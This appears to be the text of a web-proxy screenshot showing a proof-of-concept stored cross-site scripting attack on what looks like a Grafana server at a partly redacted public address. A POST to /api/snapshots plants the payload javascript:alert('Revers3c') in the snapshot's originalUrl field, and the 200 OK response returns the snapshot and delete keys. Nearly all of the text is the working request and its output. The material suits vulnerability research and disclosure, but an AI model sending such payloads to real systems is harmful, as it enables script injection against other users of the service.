 1 × ...
Send Cancel < ▼ > ▼ Target: http://103.210. 3000 ?
Request
Raw Params Headers Hex
1 POST /api/snapshots HTTP/1.1
2 Host: 103.210. :3000
3 Accept: application/json, text/plain, */*
4 Accept-Language: en-US,en;q=0.5
5 content-type: application/json
6 Connection: close
7 Content-Length: 739
8
9 {"dashboard":{"annotations":{"list":[{"name":
"Annotations & Alerts","enable":true,"iconColor":
"rgba(0, 211, 255, 1)","type":"dashboard","builtIn":1,"hide":
true}]},"editable":true,"gnetId":null,"graphTooltip":0,"id":null
,"links":[],"panels":[],"schemaVersion":18,"snapshot":{
"originalUrl":"javascript:alert('Revers3c')","timestamp":
"2020-03-30T01:24:44.529Z"},"style":"dark","tags":[],
"templating":{"list":[]},"time":{"from":null,"to":
"2020-03-30T01:24:53.549Z","raw":{"from":"6h","to":"now"}},
"timepicker":{"refresh_intervals":["5s","10s","30s","1m","5m",
"15m","30m","1h","2h","1d"],"time_options":["5m","15m","1h","6h"
,"12h","24h","2d","7d","30d"]},"timezone":"","title":"Dashboard"
,"uid":null,"version":0},"name":"Dashboard","expires":0}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Type: application/json; charset=UTF-8
4 Expires: -1
5 Pragma: no-cache
6 X-Frame-Options: deny
7 Date: Sun, 27 Mar 2022 05:32:49 GMT
8 Content-Length: 261
9 Connection: close
10
11 {"deleteKey":"o3ITlrkiwgJexFmCJxr4gsNZ8QDcc0eQ",
"deleteUrl":
"http://localhost:3000/api/snapshots-delete/o3ITlrkiwgJexF
mCJxr4gsNZ8QDcc0eQ","key":
"Y67y2F89aNGA8w6WpK47cTrBGSadusM2","url":
"http://localhost:3000/dashboard/snapshot/Y67y2F89aNGA8w6W
pK47cTrBGSadusM2"}